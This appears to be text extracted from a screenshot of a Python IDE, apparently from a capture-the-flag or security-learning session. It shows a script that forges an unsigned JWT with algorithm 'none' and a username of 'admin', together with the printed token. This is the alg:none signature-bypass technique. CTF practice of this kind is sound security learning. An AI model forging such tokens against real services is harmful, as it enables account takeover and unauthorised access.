 Python D:\Python
flask1
Linux 应急响应
pinginglab-黑客编程
python-3.12.0-docs-html
python 3 面向对象编程
Scrapy
SQL注入
tools
千峰教育
最后的防线
网络爬虫开发实战
网络编程
高明的黑客
aaa.gif
decrypted_flag
end.txt
maps.txt
nfctable.txt
pickled_list
python-3.12.0-docs-html.zip
test.png
1 import jwt
2
3 token = jwt.encode(
4 {
5 "secretid": [],
6 "username": "admin",
7 "password": "root1",
8 "iat": 1708330682
9 },
10 algorithm="none", key="").encode(encoding='utf-8')
11
12 print(token)
"secretid"
test
C:\Python\python.exe D:\Python\test.py
b'eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6InJvb3QxIiwiaWF0IjoxNzA4MzMwNjgyfQ.'